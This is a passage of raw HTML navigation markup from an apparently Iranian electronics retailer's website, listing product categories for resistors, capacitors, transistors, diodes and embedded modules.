href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/potentiometers/" class="fusion-bottombar-highlight"><span>Potentiometers</span></a></li><li  id="menu-item-15291"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15291" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-bottombar-highlight"><span>Precision Potentiometers</span></a></li><li  id="menu-item-15292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15292" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-kits/" class="fusion-bottombar-highlight"><span>Resistor Kits</span></a></li><li  id="menu-item-15293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15293" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/resistor-networks-arrays/" class="fusion-bottombar-highlight"><span>Resistor Networks &amp; Arrays</span></a></li><li  id="menu-item-15294"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15294" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/slide-potentiometers/" class="fusion-bottombar-highlight"><span>Slide Potentiometers</span></a></li><li  id="menu-item-15295"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15295" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15296"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15296" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thick-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thick Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15297"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15297" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-smd/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; SMD</span></a></li><li  id="menu-item-15298"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15298" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/thin-film-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Thin Film Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15299" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-smd/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; SMD</span></a></li><li  id="menu-item-15300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15300" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/trimmer-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Trimmer Resistors &#8211; Through Hole</span></a></li><li  id="menu-item-15301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15301" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-chassis-mount/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Chassis Mount</span></a></li><li  id="menu-item-15302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15302" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-smd/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; SMD</span></a></li><li  id="menu-item-15303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15303" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/wirewound-resistors-through-hole/" class="fusion-bottombar-highlight"><span>Wirewound Resistors &#8211; Through Hole</span></a></li></ul></li><li  id="menu-item-19309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19309 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/" class="fusion-bottombar-highlight"><span>خازن</span></a><ul class="sub-menu"><li  id="menu-item-19310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-axial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Axial Leaded</span></a></li><li  id="menu-item-19311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-radial-leaded/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Radial Leaded</span></a></li><li  id="menu-item-19312"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-screw-terminal/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Screw Terminal</span></a></li><li  id="menu-item-19313"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19313" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-smd/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; SMD</span></a></li><li  id="menu-item-19314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-electrolytic-capacitors-snap-in/" class="fusion-bottombar-highlight"><span>Aluminum Electrolytic Capacitors &#8211; Snap In</span></a></li><li  id="menu-item-19315"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/aluminum-organic-polymer-capacitors/" class="fusion-bottombar-highlight"><span>Aluminum Organic Polymer Capacitors</span></a></li><li  id="menu-item-19316"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19316" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-arrays-networks/" class="fusion-bottombar-highlight"><span>Capacitor Arrays &amp; Networks</span></a></li><li  id="menu-item-19317"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/capacitor-kits/" class="fusion-bottombar-highlight"><span>Capacitor Kits</span></a></li><li  id="menu-item-19318"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/ceramic-disc-capacitors/" class="fusion-bottombar-highlight"><span>Ceramic Disc Capacitors</span></a></li><li  id="menu-item-19319"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/d-sub-standard-connectors/" class="fusion-bottombar-highlight"><span>D-Sub Standard Connectors</span></a></li><li  id="menu-item-19320"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/feedthrough-capacitors/" class="fusion-bottombar-highlight"><span>Feedthrough Capacitors</span></a></li><li  id="menu-item-19321"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/film-capacitors/" class="fusion-bottombar-highlight"><span>Film Capacitors</span></a></li><li  id="menu-item-19322"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/mica-capacitors/" class="fusion-bottombar-highlight"><span>Mica Capacitors</span></a></li><li  id="menu-item-19323"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-leaded/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; Leaded</span></a></li><li  id="menu-item-19324"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/multilayer-ceramic-capacitors-mlcc-smd-smt/" class="fusion-bottombar-highlight"><span>Multilayer Ceramic Capacitors MLCC &#8211; SMD/SMT</span></a></li><li  id="menu-item-19325"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/safety-capacitors/" class="fusion-bottombar-highlight"><span>Safety Capacitors</span></a></li><li  id="menu-item-19326"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19326" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/silicon-rf-capacitors-thin-film/" class="fusion-bottombar-highlight"><span>Silicon RF Capacitors / Thin Film</span></a></li><li  id="menu-item-19327"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19327" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/supercapacitors-ultracapacitors/" class="fusion-bottombar-highlight"><span>Supercapacitors / Ultracapacitors</span></a></li><li  id="menu-item-19328"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19328" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-polymer-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Polymer SMD</span></a></li><li  id="menu-item-19329"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19329" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-leaded/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid Leaded</span></a></li><li  id="menu-item-19330"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19330" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-solid-smd/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Solid SMD</span></a></li><li  id="menu-item-19331"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19331" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/tantalum-capacitors-wet/" class="fusion-bottombar-highlight"><span>Tantalum Capacitors &#8211; Wet</span></a></li><li  id="menu-item-19332"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19332" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/trimmer-variable-capacitors/" class="fusion-bottombar-highlight"><span>Trimmer/Variable Capacitors</span></a></li></ul></li><li  id="menu-item-28986"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-28986 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a><ul class="sub-menu"><li  id="menu-item-28987"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-28987" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-bjt/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; BJT</span></a></li><li  id="menu-item-28988"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28988" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/bipolar-transistors-pre-biased/" class="fusion-bottombar-highlight"><span>Bipolar Transistors &#8211; Pre-Biased</span></a></li><li  id="menu-item-28989"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28989" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/darlington-transistors/" class="fusion-bottombar-highlight"><span>Darlington Transistors</span></a></li><li  id="menu-item-28990"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28990" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-transistors/" class="fusion-bottombar-highlight"><span>IGBT Transistors</span></a></li><li  id="menu-item-28991"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28991" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-bipolar-transistors/" class="fusion-bottombar-highlight"><span>RF Bipolar Transistors</span></a></li><li  id="menu-item-28992"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28992" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-jfet-transistors/" class="fusion-bottombar-highlight"><span>RF JFET Transistors</span></a></li><li  id="menu-item-28993"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28993" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/rf-mosfet-transistors/" class="fusion-bottombar-highlight"><span>RF MOSFET Transistors</span></a></li><li  id="menu-item-28994"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28994" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-bottombar-highlight"><span>IGBT Modules</span></a></li><li  id="menu-item-28995"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28995" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/jfet/" class="fusion-bottombar-highlight"><span>JFET</span></a></li></ul></li><li  id="menu-item-33658"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33658 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-bottombar-highlight"><span>دیود و یکسوکننده</span></a><ul class="sub-menu"><li  id="menu-item-33659"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33659" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/current-regulator-diodes/" class="fusion-bottombar-highlight"><span>Current Regulator Diodes</span></a></li><li  id="menu-item-33660"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33660" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/diodes-general-purpose/" class="fusion-bottombar-highlight"><span>Diodes &#8211; General Purpose</span></a></li><li  id="menu-item-33661"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33661" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-bottombar-highlight"><span>ESD Suppressors / TVS Diodes</span></a></li><li  id="menu-item-33662"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33662" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/pin-diodes/" class="fusion-bottombar-highlight"><span>PIN Diodes</span></a></li><li  id="menu-item-33663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33663" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/schottky-diodes-rectifiers/" class="fusion-bottombar-highlight"><span>Schottky Diodes &amp; Rectifiers</span></a></li><li  id="menu-item-33664"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33664" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/varactor-diodes/" class="fusion-bottombar-highlight"><span>Varactor Diodes</span></a></li><li  id="menu-item-33665"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33665" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/zener-diodes/" class="fusion-bottombar-highlight"><span>Zener Diodes</span></a></li><li  id="menu-item-33666"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33666" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/bridge-rectifiers/" class="fusion-bottombar-highlight"><span>Bridge Rectifiers</span></a></li><li  id="menu-item-33667"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33667" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/rectifiers/" class="fusion-bottombar-highlight"><span>Rectifiers</span></a></li></ul></li><li  id="menu-item-39131"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39131 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/" class="fusion-bottombar-highlight"><span>ماژولهای کاربردی</span></a><ul class="sub-menu"><li  id="menu-item-39132"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39132" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-modules/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Modules</span></a></li><li  id="menu-item-39133"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39133" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-modules/" class="fusion-bottombar-highlight"><span>Audio Modules</span></a></li><li  id="menu-item-39134"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39134" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-modules/" class="fusion-bottombar-highlight"><span>Bluetooth / 802.15.1 Modules</span></a></li><li  id="menu-item-39135"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39135" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/capacitance-touch-sensor-modules/" class="fusion-bottombar-highlight"><span>Capacitance Touch Sensor Modules</span></a></li><li  id="menu-item-39136"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39136" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-modules/" class="fusion-bottombar-highlight"><span>Data Conversion Modules</span></a></li><li  id="menu-item-39137"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-modules/" class="fusion-bottombar-highlight"><span>Display Modules</span></a></li><li  id="menu-item-39138"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39138" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/distance-sensor-modules/" class="fusion-bottombar-highlight"><span>Distance Sensor Modules</span></a></li><li  id="menu-item-39139"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-modules/" class="fusion-bottombar-highlight"><span>Ethernet Modules</span></a></li><li  id="menu-item-39140"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39140" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39141"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39141" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-modules/" class="fusion-bottombar-highlight"><span>GPS/GPRS Modules</span></a></li><li  id="menu-item-39147"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39147" ><a  